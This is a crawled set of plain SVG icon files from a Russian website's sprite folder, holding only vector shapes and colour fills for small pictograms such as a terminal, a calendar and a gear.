    <path d="m36.8248 32.23909-5.16737 4.96446a12.27976 12.27976 0 0 1-3.54713 2.38058l-.43214.19133a2.549 2.549 0 0 1-2.86021-.563L1.00278 14.42982a2.54079 2.54079 0 0 1-.38067-3.00944l.22186-.393A11.1755 11.1755 0 0 1 2.8339 8.461l6.43826-6.18646A11.16351 11.16351 0 0 1 12.219.23812a2.5374 2.5374 0 0 1 2.92285.53429l23.88581 24.856a2.52862 2.52862 0 0 1 .48282 2.80774 12.25763 12.25763 0 0 1-2.68568 3.80294ZM3.33527 8.98254A10.45225 10.45225 0 0 0 1.474 11.38287l-.22226.393a1.806 1.806 0 0 0 .27273 2.15254l23.81521 24.78285a1.82294 1.82294 0 0 0 2.046.40262l.43214-.19133a11.55177 11.55177 0 0 0 3.33864-2.24072l5.16617-4.96446a11.53459 11.53459 0 0 0 2.52862-3.57945l.32959.14923-.32959-.14923a1.80838 1.80838 0 0 0-.34536-2.00809L14.62028 1.27379A1.81556 1.81556 0 0 0 12.5296.89152a10.43748 10.43748 0 0 0-2.75647 1.90455Z" transform="translate(-.29392 .00875)" style="fill:#0e4583"/>
    <path d="m35.57246 26.93086-.59973.80962a33.30673 33.30673 0 0 1-8.68856 8.14668 1.32416 1.32416 0 0 1-1.67311-.19492L3.58746 13.81453a2.26746 2.26746 0 0 1 .06384-3.20576l7.60142-7.30514a2.26686 2.26686 0 0 1 3.20522.062l.00154.0016L35.46353 25.225a1.32376 1.32376 0 0 1 .10893 1.70586Z" transform="translate(-.29392 .00875)" style="fill:#9bc8ec"/>
    <path d="M31.54191 32.18781a33.61946 33.61946 0 0 1-5.06162 4.00281 1.68867 1.68867 0 0 1-2.13-.248l-21.0236-21.8777a2.63191 2.63191 0 0 1 .074-3.71711l7.60142-7.30534a2.63191 2.63191 0 0 1 3.71711.074l21.005 21.85776a1.68129 1.68129 0 0 1 .13966 2.17189l-.59993.80942a33.6538 33.6538 0 0 1-3.72204 4.23227ZM3.90209 10.86953a1.90734 1.90734 0 0 0-.05367 2.69342L24.872 35.44166a.96384.96384 0 0 0 1.21583.14165 32.83149 32.83149 0 0 0 8.59419-8.0581l.59993-.80942a.95966.95966 0 0 0-.0798-1.23977L14.19812 3.61786a1.90734 1.90734 0 0 0-2.69342-.05367Z" transform="translate(-.29392 .00875)" style="fill:#0e4583"/>
    <circle cx="12.62792" cy="18.72908" r=".70129" style="fill:#0e4583"/>
    <path d="m28.1725 23.03017 2.56767-2.46748 3.40075 3.53884-2.56767 2.46747a.64662.64662 0 0 1-.91428-.01819l-2.5048-2.60651a.64662.64662 0 0 1 .01833-.91413Z" transform="translate(-.29392 .00875)" style="fill:#236cb3"/>
    <path d="M34.65331 24.11275 32.1636 26.5053a1.48 1.48 0 0 1-2.09029-.0417l-1.85407-1.92948a1.47978 1.47978 0 0 1 .0417-2.09009l2.48971-2.39255Zm-5.8912-1.147a.75575.75575 0 0 0-.02115 1.06719l1.85404 1.92949a.75575.75575 0 0 0 1.06719.02115l1.968-1.89118-2.89989-3.01782Z" transform="translate(-.29392 .00875)" style="fill:#0e4583"/>
    <path transform="rotate(-43.86 30.0918005 23.43886682)" style="fill:#0e4583" d="M29.87995 22.66876h.6959v.80144h-.6959z"/>
    <path transform="rotate(-43.86 31.48005739 24.88370308)" style="fill:#0e4583" d="M31.2682 24.11359h.6959v.80144h-.6959z"/>
    <path transform="rotate(-43.86 17.53333642 23.52365317)" style="fill:#0e4583" d="M16.26686 21.22578H19.072v3.85697h-2.80514z"/>
    <path transform="rotate(-43.86 19.7167983 19.72339938)" style="fill:#236cb3" d="M18.80097 18.65273h2.10386v1.40257h-2.10386z"/>
    <path transform="rotate(-43.86 21.41746807 21.49314934)" style="fill:#236cb3" d="M20.50163 20.42246h2.10386v1.40257h-2.10386z"/>
    <path transform="rotate(-43.86 22.49769589 17.05087715)" style="fill:#236cb3" d="M21.58186 15.9802h2.10386v1.40257h-2.10386z"/>
    <path transform="rotate(-43.86 24.19864163 18.82062276)" style="fill:#236cb3" d="M23.2828 17.74994h2.10386v1.40257H23.2828z"/>
    <rect x="4.83885" y="7.99205" width="12.2724" height="5.25954" rx=".33977" ry=".33977" transform="rotate(-43.86 10.83895817 10.9912035)" style="fill:#fff"/>
    <path d="m17.04955 8.93386-8.00284 7.6904a.94968.94968 0 0 1-1.34112-.02674l-2.83128-2.9464a.94948.94948 0 0 1 .02669-1.34091l8.00224-7.6904a.94928.94928 0 0 1 1.34092.02654l2.83188 2.9464a.94948.94948 0 0 1-.02649 1.34111ZM5.40162 12.83173a.22545.22545 0 0 0-.00662.31876l.00044.00046 2.83188 2.9452a.22525.22525 0 0 0 .318.00638l8.00284-7.6904a.22525.22525 0 0 0 .00638-.318l-2.83128-2.9464a.22565.22565 0 0 0-.319-.00655l-.00017.00017Z" transform="translate(-.29392 .00875)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/p8cfgd8ey926qx8t15t9uzrtei8e0inh.svg
body_size: 1400
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.3px" viewBox="0 0 39.3 40">
  <g id="svg">
    <path d="M9.63,3.5l-.77-.85L11.43.32h0c.43.47-.32,1.85-.8,2.28Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M9.62,3.82,8.54,2.63,11.44,0l.15.17c.26.28.25.76,0,1.39a3.69,3.69,0,0,1-.8,1.2ZM9.18,2.66l.47.53.83-.76a3.32,3.32,0,0,0,.68-1,1.76,1.76,0,0,0,.17-.68Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M11.72,5.51,14,3.44h0c-.43-.47-1.87.14-2.34.57l-1,.91.26.28.51.57.91,1,.29-.26Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M12.32,7.09l-2-2.19L11.5,3.84a3.94,3.94,0,0,1,1.28-.67c.65-.2,1.13-.16,1.39.12l.15.17L12,5.53l.9,1ZM11,4.93l.48.53,2.15-2a1.93,1.93,0,0,0-.69.1,3.25,3.25,0,0,0-1.1.58Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M.9,11.94.57,10.43,3.84,4.86l3.52-3.2a.84.84,0,0,1,1.18.06h0L9.92,3.24Z" transform="translate(-0.35 0)" style="fill: #9ac7ec"/>
    <path d="M.68,12,.35,10.48l0-.17L3.65,4.74l0,0L7.21,1.5a1.06,1.06,0,0,1,1.49.07l1.39,1.52v.32l-9,8.69Zm.13-1.53.23,1L9.61,3.23,8.37,1.87a.6.6,0,0,0-.86,0L4,5Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M3.62,14.94,5,15.3l5.71-2.88,3.52-3.19a.8.8,0,0,0,.13-1.11L13.13,6.78Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M3.15,15.05l10-8.59L14.51,8a1,1,0,0,1-.14,1.42l-3.54,3.22L5,15.54Zm10-8-9,7.74.88.23,5.6-2.83,3.5-3.17a.57.57,0,0,0,.11-.79Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="20.83" y="-1.45" width="3.34" height="44.35" transform="translate(-8.43 20.5) rotate(-42.22)" style="fill: #fff"/>
    <path d="M36.15,38.58,6.05,5.4,8.86,2.86,39,36ZM6.68,5.44l29.5,32.5L38.32,36,8.82,3.49Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="12.45" y="6.33" width="6.16" height="12.52" rx="1.06" transform="translate(-4.78 13.71) rotate(-42.22)" style="fill: #fff"/>
    <path d="M16.53,18.61,9.64,11a1.37,1.37,0,0,1,.09-1.92l2.89-2.62a1.36,1.36,0,0,1,1.92.1l6.89,7.59a1.37,1.37,0,0,1-.09,1.92L18.45,18.7A1.37,1.37,0,0,1,16.53,18.61ZM14.21,6.87a.92.92,0,0,0-1.29-.06L10,9.43A.91.91,0,0,0,10,10.71l6.89,7.6a.92.92,0,0,0,1.29.06L21,15.75a.91.91,0,0,0,.06-1.28Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M18.3,18.53l-.66.6a.74.74,0,0,1-.74.15l-1.54-.54a1.46,1.46,0,0,1-.56-.36h0a1.41,1.41,0,0,1-.34-1.08l.15-1.14,2.33,2.56.4.16Z" transform="translate(-0.35 0)" style="fill: #9ac7ec"/>
    <path d="M14.64,18.53a1.6,1.6,0,0,1-.4-1.25l.15-1.15.39-.12,2.29,2.52.28.11.87-.32.23.38-.66.6a1,1,0,0,1-1,.19L15.29,19A1.68,1.68,0,0,1,14.64,18.53Zm.13-1.86-.08.66a1.11,1.11,0,0,0,.74,1.2l1.55.54a.5.5,0,0,0,.27,0l-.39-.16-.09-.05Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="13.84" y="7.73" width="2.81" height="7.51" transform="translate(-4.11 13.22) rotate(-42.22)" style="fill: #fff"/>
    <path d="M16.71,15.53l-5.35-5.9,2.41-2.19,5.35,5.9ZM12,9.66l4.74,5.23,1.75-1.58L13.74,8.08Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="8.55" y="4.49" width="2.12" height="4.05" transform="translate(-2.23 8.15) rotate(-42.22)" style="fill: #9ac7ec"/>
    <rect x="27.13" y="14.27" width="2.12" height="25.43" transform="translate(-11.17 25.95) rotate(-42.22)" style="fill: #9ac7ec"/>
    <path d="M39,38.76h0a.2.2,0,0,0,0-.28h0l-1.29-1.42-.57.51,1,1.15.39.42.78.86.28-.26L39,39A.19.19,0,0,1,39,38.76Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="12.1" y="11.26" width="0.58" height="1.73" rx="0.27" transform="translate(-5.28 11.47) rotate(-42.22)" style="fill: #226bb2"/>
    <rect x="14.04" y="13.4" width="0.58" height="1.73" rx="0.27" transform="translate(-6.22 13.33) rotate(-42.22)" style="fill: #226bb2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/chic38ilqvvzqrpnidahslunel3xnlrl.svg
body_size: 1724
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <path d="M30.215 39.5619H9.785A9.34648 9.34648 0 0 1 .4381 30.215V9.785A9.34648 9.34648 0 0 1 9.785.4381h20.43a9.34647 9.34647 0 0 1 9.3469 9.3469v20.43a9.34778 9.34778 0 0 1-9.3469 9.3469Z" style="fill:#9ac7ec"/>
    <path d="M30.29241 40H9.76261a9.773 9.773 0 0 1-6.9404-2.865A9.6409 9.6409 0 0 1 0 30.29241V9.76261a9.773 9.773 0 0 1 2.865-6.9404A9.64089 9.64089 0 0 1 9.70759 0h20.5298a9.773 9.773 0 0 1 6.9404 2.865A9.6444 9.6444 0 0 1 40 9.70759v20.5298a9.773 9.773 0 0 1-2.865 6.9404A9.64089 9.64089 0 0 1 30.29241 40ZM9.70759.87825A8.82947 8.82947 0 0 0 .87825 9.70759v20.58686a8.82947 8.82947 0 0 0 8.82934 8.82934h20.58686a8.82947 8.82947 0 0 0 8.82934-8.82934V9.70759A8.82947 8.82947 0 0 0 30.29445.87825H9.70759Z" style="fill:#134484"/>
    <path d="M32.98013 32.06724a5.28411 5.28411 0 0 1-.89251.89251 4.53331 4.53331 0 0 1-4.44218.63169l-2.14977-.83749a14.99957 14.99957 0 0 0-10.67957-.07539l-2.543.94753a4.54134 4.54134 0 0 1-4.29343-.5889 5.31463 5.31463 0 0 1-.83749-.7784 4.54061 4.54061 0 0 1-.73153-4.705l.7947-1.91747A14.98509 14.98509 0 0 0 7.11564 13.944l-.66225-1.53031a4.54626 4.54626 0 0 1 .84972-4.93123c.0326-.03464.06521-.06724.09781-.09985a4.53963 4.53963 0 0 1 5.09221-.88844l1.31839.60112a14.99742 14.99742 0 0 0 12.66021-.10188l.93938-.44626a4.54693 4.54693 0 0 1 5.31227 1.01475c.11615.12837.22618.26083.33011.39939a4.53586 4.53586 0 0 1 .5889 4.29343l-.94753 2.543a14.99974 14.99974 0 0 0 .07539 10.67957l.83749 2.14977a4.51913 4.51913 0 0 1-.62761 4.44018Z" style="fill:#fff"/>
    <path d="M10.65512 34.36169a4.897 4.897 0 0 1-2.93632-.972 5.64366 5.64366 0 0 1-.9068-.84359 4.89689 4.89689 0 0 1-1.133-2.46561 5.04063 5.04063 0 0 1 .32807-2.69383l.7947-1.91747a14.63121 14.63121 0 0 0-.08558-11.35L6.054 12.5889a4.978 4.978 0 0 1 .9353-5.408c.03464-.03668.06928-.07336.106-.11a4.99638 4.99638 0 0 1 5.58533-.97809l1.31839.60112A14.52782 14.52782 0 0 0 26.29037 6.594l.93938-.44626a5.01342 5.01342 0 0 1 3.0973-.40346 4.87644 4.87644 0 0 1 2.72644 1.51808 5.1709 5.1709 0 0 1 .3566.434 4.95512 4.95512 0 0 1 .65 4.70912l-.94753 2.54508a14.53945 14.53945 0 0 0 .07336 10.36577l.83749 2.14977a4.98673 4.98673 0 0 1-.69689 4.87213 5.6503 5.6503 0 0 1-.96791.96791 4.99685 4.99685 0 0 1-4.87213.69689l-2.14977-.83749a14.53952 14.53952 0 0 0-10.36571-.07333l-2.543.94753a5.0715 5.0715 0 0 1-1.77288.32195Zm-.06724-27.84106a4.04954 4.04954 0 0 0-2.87316 1.17575c-.03057.03057-.06113.06113-.08966.0917a4.10075 4.10075 0 0 0-.76617 4.45644l.66225 1.53031A15.34961 15.34961 0 0 1 8.78859 19.782a15.337 15.337 0 0 1-1.17575 6.02751l-.7947 1.91747a4.1293 4.1293 0 0 0 .65818 4.2486 4.885 4.885 0 0 0 .76617.71319 4.075 4.075 0 0 0 3.87774.5298l2.543-.94753a15.41075 15.41075 0 0 1 10.99134.07743l2.14977.83749a4.10831 4.10831 0 0 0 4.01223-.56852 4.84412 4.84412 0 0 0 .81712-.81712 4.10831 4.10831 0 0 0 .56852-4.01223l-.83749-2.14977a15.42161 15.42161 0 0 1-.0774-10.99132l.94753-2.543a4.08036 4.08036 0 0 0-.5298-3.87774 4.72529 4.72529 0 0 0-.30158-.36679 4.132 4.132 0 0 0-4.79878-.91289l-.93938.44626a15.43477 15.43477 0 0 1-6.62863 1.49975 15.4282 15.4282 0 0 1-6.40245-1.39378l-1.31839-.60112a4.13035 4.13035 0 0 0-1.72796-.37706Z" style="fill:#134484"/>
    <g>
      <circle cx="20" cy="20" r="4.89047" style="fill:#226bb2"/>
      <path d="M20 25.32858A5.32858 5.32858 0 1 1 25.32858 20 5.33439 5.33439 0 0 1 20 25.32858Zm0-9.78095A4.45237 4.45237 0 1 0 24.45237 20 4.45692 4.45692 0 0 0 20 15.54763Z" style="fill:#134484"/>
    </g>
    <path d="M23.19715 20a3.18347 3.18347 0 0 0-.57259-1.82578l2.28222-2.28222-.79878-.79878-2.28222 2.28222a3.19714 3.19714 0 0 0-3.65155 0L15.892 15.09322l-.79878.79878 2.28222 2.28222a3.19714 3.19714 0 0 0 0 3.65155L15.09323 24.108l.79878.79878 2.28222-2.28222a3.19714 3.19714 0 0 0 3.65155 0l2.28222 2.28221.79878-.79878-2.28222-2.28222A3.18347 3.18347 0 0 0 23.19715 20Z" style="fill:#134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/3l6kd42u4k9ugq0twv1os9jehrcw03rb.svg
body_size: 1076
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="18.16px" width="40px" viewBox="0 0 40 18.16">
  <g id="svg">
    <rect x="1.67" y="16.88" width="2.66" height="1.28" style="fill: #0e4583"/>
    <rect x="35.83" y="16.88" width="2.66" height="1.28" style="fill: #0e4583"/>
    <rect x="0.18" y="0.18" width="39.64" height="16.59" style="fill: #fff"/>
    <path d="M40,27.88H0V10.93H40ZM.36,27.53H39.64V11.29H.36Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <rect x="1.25" y="0.95" width="37.49" height="5.99" style="fill: #236cb3"/>
    <circle cx="8.17" cy="10.32" r="0.84" style="fill: #9bc8ec"/>
    <path d="M8.17,22.28a1,1,0,1,1,1-1h0A1,1,0,0,1,8.17,22.28Zm0-1.69a.66.66,0,0,0-.67.66.67.67,0,0,0,.67.67.66.66,0,0,0,.66-.67A.65.65,0,0,0,8.17,20.59Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="8.17" cy="13.24" r="0.69" style="fill: #9bc8ec"/>
    <path d="M8.17,25A.87.87,0,1,1,9,24.17H9A.87.87,0,0,1,8.17,25Zm0-1.38a.51.51,0,1,0,.51.51h0A.51.51,0,0,0,8.17,23.66Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="14.01" r="0.69" style="fill: #236cb3"/>
    <path d="M3,25.81a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,25.81Zm0-1.38a.51.51,0,1,0,.51.51h0A.51.51,0,0,0,3,24.43Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="14.01" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,25.81a.87.87,0,1,1,.87-.87A.87.87,0,0,1,5.33,25.81Zm0-1.38a.51.51,0,1,0,.51.51h0a.51.51,0,0,0-.51-.51Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="11.86" r="0.69" style="fill: #236cb3"/>
    <path d="M3,23.66a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,23.66Zm0-1.38a.51.51,0,1,0,.51.51A.51.51,0,0,0,3,22.28Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="11.86" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,23.66a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,5.33,23.66Zm0-1.38a.51.51,0,1,0,.51.51A.51.51,0,0,0,5.33,22.28Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="3.02" cy="9.71" r="0.69" style="fill: #236cb3"/>
    <path d="M3,21.51a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,3,21.51Zm0-1.39a.52.52,0,1,0,.51.52h0A.52.52,0,0,0,3,20.12Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="5.33" cy="9.71" r="0.69" style="fill: #236cb3"/>
    <path d="M5.33,21.51a.87.87,0,1,1,.87-.87h0A.87.87,0,0,1,5.33,21.51Zm0-1.39a.52.52,0,1,0,.51.52h0A.52.52,0,0,0,5.33,20.12Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <circle cx="32.43" cy="11.86" r="2.6" style="fill: #fff"/>
    <path d="M32.43,25.56a2.77,2.77,0,1,1,2.77-2.77A2.78,2.78,0,0,1,32.43,25.56Zm0-5.2a2.43,2.43,0,1,0,2.42,2.43,2.43,2.43,0,0,0-2.42-2.43Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <ellipse cx="32.43" cy="22.79" rx="1.88" ry="1.85" transform="translate(-6.62 18.67) rotate(-45)" style="fill: #9bc8ec"/>
    <circle cx="33.3" cy="12.61" r="0.67" style="fill: #0e4583"/>
    <rect x="11.09" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="11.09" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="12.93" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="14.93" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="8.94" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="10.63" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="21.54" y="12.16" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="17.7" y="13.85" width="1.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="19.54" y="13.85" width="3.38" height="0.92" style="fill: #9bc8ec"/>
    <rect x="4.17" y="2.48" width="10.14" height="2.46" style="fill: #fdfdfd"/>
    <path d="M14.51,16.07H4V13.22H14.51ZM4.37,15.68h9.75V13.61H4.37Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
    <rect x="21.54" y="2.48" width="15.21" height="2.15" style="fill: #fdfdfd"/>
    <path d="M36.94,15.76H21.34V13.22h15.6Zm-15.21-.39H36.55V13.61H21.73Z" transform="translate(0 -10.93)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/38dbi70tw1tslmc1nx5f2rphqi27hgwd.svg
body_size: 16117
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="30.06377px" width="40px" viewBox="0 0 40 30.06377">
  <g id="svg">
    <path style="fill:#fff" d="M.246 1.863v26.423l.731.93.54.402 36.169.211 1.27-.211.598-.833.219-1.46V1.375l-.739-.517-.832-.845L2.031.446.6.592.246 1.863z"/>
    <circle cx="5.42998" cy="3.71027" r="1.6243" style="fill:#236cb3"/>
    <path d="M5.425 10.52545A1.84725 1.84725 0 1 1 7.27226 8.6782v.0002A1.84925 1.84925 0 0 1 5.425 10.52545Zm0-3.24841a1.401 1.401 0 1 1 0 .0008Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M37.96376 35.0319H2.02651A2.03387 2.03387 0 0 1-.005 33.00062V6.99941a2.03367 2.03367 0 0 1 2.03151-2.03128h35.93725A2.03367 2.03367 0 0 1 39.995 6.99941v26.00121a2.03367 2.03367 0 0 1-2.03124 2.03128ZM2.02651 5.414A1.58738 1.58738 0 0 0 .44093 6.99941v26.00121A1.58738 1.58738 0 0 0 2.02651 34.586h35.93725a1.58718 1.58718 0 0 0 1.58538-1.58538V6.99941A1.58718 1.58718 0 0 0 37.96376 5.414Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="5.42998" cy="3.71027" r=".76425" style="fill:#9bc8ec"/>
    <path d="M5.425 9.66559a.9874.9874 0 1 1 .9872-.9876v.0004a.98839.98839 0 0 1-.9872.9872Zm0-1.5287a.54149.54149 0 1 0 0-.0008Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="15.2229" cy="3.71027" r="1.6243" style="fill:#236cb3"/>
    <path d="M15.21813 10.52545a1.84725 1.84725 0 1 1 1.848-1.84705 1.84725 1.84725 0 0 1-1.848 1.84705Zm0-3.24841a1.40136 1.40136 0 1 0 1.40116 1.40156v-.0002a1.40275 1.40275 0 0 0-1.40116-1.40056Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="15.2229" cy="3.71027" r=".76425" style="fill:#9bc8ec"/>
    <path d="M15.21813 9.66559a.9874.9874 0 1 1 .9872-.98759v.0004a.98839.98839 0 0 1-.9872.98719Zm0-1.5287a.5415.5415 0 1 0 .5413.5417V8.6784a.5421.5421 0 0 0-.5413-.5423Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="25.15933" cy="3.71027" r="1.6243" style="fill:#236cb3"/>
    <path d="M25.15436 10.52545a1.84725 1.84725 0 1 1 1.84725-1.84725v.0002a1.84925 1.84925 0 0 1-1.84725 1.84705Zm0-3.24841a1.40136 1.40136 0 1 0 1.40136 1.40136 1.40275 1.40275 0 0 0-1.40135-1.40056Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="25.15933" cy="3.71027" r=".76425" style="fill:#9bc8ec"/>
    <path d="M25.15436 9.66559a.9874.9874 0 1 1 .98739-.9874v.0002a.98839.98839 0 0 1-.98739.9872Zm0-1.5287a.5419.5419 0 1 0 0-.0008Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="35.09575" cy="3.71027" r="1.6243" style="fill:#236cb3"/>
    <path d="M35.09079 10.52545A1.84725 1.84725 0 1 1 36.93784 8.678v.0004a1.84945 1.84945 0 0 1-1.84705 1.84705Zm0-3.24841a1.40136 1.40136 0 1 0 1.40116 1.40156v-.0002a1.403 1.403 0 0 0-1.40115-1.40056Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="35.09575" cy="3.71027" r=".76425" style="fill:#9bc8ec"/>
    <path d="M35.09079 9.66559a.9874.9874 0 1 1 .9872-.9876v.0004a.98839.98839 0 0 1-.9872.9872Zm0-1.5287a.5415.5415 0 1 0 .5413.5417V8.6784a.5421.5421 0 0 0-.5413-.5423Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <circle cx="19.7525" cy="11.38249" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M19.74774 21.25507a4.90444 4.90444 0 1 1 3.468-1.43708 4.90444 4.90444 0 0 1-3.468 1.43708Zm0-9.363a4.45855 4.45855 0 1 0 4.45935 4.45855 4.463 4.463 0 0 0-4.45935-4.45855Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m20.75649 14.52972.02754.13972a.6387.6387 0 0 0 .55487.51176l.14191.016a.63894.63894 0 0 1 .34829 1.11613l-.10778.094a.6387.6387 0 0 0-.16566.73651l.05708.13093a.63883.63883 0 0 1-.79259.85946l-.13515-.04613a.6387.6387 0 0 0-.72054.22474l-.08483.11477a.63887.63887 0 0 1-1.14068-.25648l-.02754-.13972a.6387.6387 0 0 0-.55507-.51176l-.14191-.01617a.63887.63887 0 0 1-.34809-1.11613l.10758-.09381a.6387.6387 0 0 0 .16566-.73651l-.05708-.13093a.639.639 0 0 1 .79259-.85966l.13513.04631a.6387.6387 0 0 0 .72054-.22474l.085-.115a.63882.63882 0 0 1 1.14073.25671Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M19.3713 18.911a.88043.88043 0 0 1-.1946-.022.85087.85087 0 0 1-.65647-.67463l-.02754-.13972a.41476.41476 0 0 0-.36147-.33312l-.14191-.01617a.86185.86185 0 0 1-.46965-1.50574l.10778-.094a.41456.41456 0 0 0 .10778-.479l-.05708-.13093a.86185.86185 0 0 1 1.06923-1.15945l.13513.04611a.41436.41436 0 0 0 .469-.1463l.085-.115a.86185.86185 0 0 1 1.53868.3463l.02754.13972a.41456.41456 0 0 0 .36127.33312l.14191.016a.86185.86185 0 0 1 .47024 1.50555l-.10758.094a.414.414 0 0 0-.10778.479l.05688.13093a.86165.86165 0 0 1-1.069 1.15945l-.13513-.04611a.41436.41436 0 0 0-.46925.1463l-.08483.11477a.84988.84988 0 0 1-.68815.35092Zm-.908-4.15736a.41775.41775 0 0 0-.37644.58342l.05708.13093a.85826.85826 0 0 1-.22335.99338l-.10778.094a.416.416 0 0 0 .22674.72672l.14191.016a.85826.85826 0 0 1 .74848.6902l.02774.13972a.416.416 0 0 0 .74309.16746l.085-.115a.85826.85826 0 0 1 .972-.30318l.13513.04631a.416.416 0 0 0 .516-.55887l-.05708-.13113a.85826.85826 0 0 1 .22355-.99318l.10758-.094a.416.416 0 0 0-.22674-.72672l-.14191-.01617a.85826.85826 0 0 1-.74848-.69l-.02754-.13972a.41616.41616 0 0 0-.74269-.16706l-.08483.115a.85826.85826 0 0 1-.972.30318l-.13572-.0475a.43092.43092 0 0 0-.13969-.02377Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M20.125 19.19585a.29755.29755 0 0 1 .2469.11257.97636.97636 0 0 1-.0008.8856.29647.29647 0 0 1-.2461.11117.31117.31117 0 0 1-.25568-.122.99324.99324 0 0 1 .00978-.87622.29518.29518 0 0 1 .2459-.11112Zm0 .17265a.10458.10458 0 0 0-.06746.024.16167.16167 0 0 0-.04591.08642 1.1883 1.1883 0 0 0-.02156.272 1.14149 1.14149 0 0 0 .02.26267.19234.19234 0 0 0 .0485.09521.10638.10638 0 0 0 .13453 0 .16108.16108 0 0 0 .04591-.08642 1.17417 1.17417 0 0 0 .02156-.27105 1.14435 1.14435 0 0 0-.02-.26287.185.185 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02435ZM22.3776 19.57408l-.17964.10559-.39779-.67663a.71854.71854 0 0 1-.15189.27245l-.09581-.16287a.5988.5988 0 0 0 .10139-.177.38381.38381 0 0 0 .02515-.21616l.14571-.08563ZM23.50571 17.7929l.17345.08563-.32334.65447a.50419.50419 0 0 1-.15489-.15588 1.39133 1.39133 0 0 1-.12974-.32534 1.46692 1.46692 0 0 0-.083-.23353.23034.23034 0 0 